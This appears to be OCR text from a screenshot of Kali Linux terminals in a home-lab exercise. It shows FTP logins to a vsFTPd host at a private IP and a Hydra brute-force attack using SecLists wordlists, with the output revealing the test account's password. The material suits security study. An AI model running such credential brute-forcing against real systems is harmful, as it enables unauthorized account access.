 1 2 3 4 3 5:28
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nano /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ y
y: command not found
┌──(kali㉿kali)-[~]
└─$ sudo nano /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-1000000.txt
┌──(kali㉿kali)-[~]
└─$
Studio-TCP... Script Prova-Acce...
Coding info.php
file.txt History.txt
Meteo.py
LISTE.py
dati_settim...
kali@kali: ~
File Actions Edit View Help
└─$ sudo chmod a-w /home/test_user
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.50.100
Connected to 192.168.50.100.
220 (vsFTPd 3.0.3)
Name (192.168.50.100:kali): test_user
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.50.100
Connected to 192.168.50.100.
220 (vsFTPd 3.0.3)
Name (192.168.50.100:kali): test_user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
kali@kali: ~
File Actions Edit View Help
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 05:26:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295464295456 login tries (l:8295456/p:1000001), ~518466518466 t
ries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[STATUS] 1000273.00 tries/min, 1000273 tries in 00:01h, 8295463295183 to do in 138219:60h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/wordlists/secli
sts/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.50.100 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 05:28:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295456000000 login tries (l:8295456/p:1000000), ~518466000000 t
ries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100 login: test_user password: testpass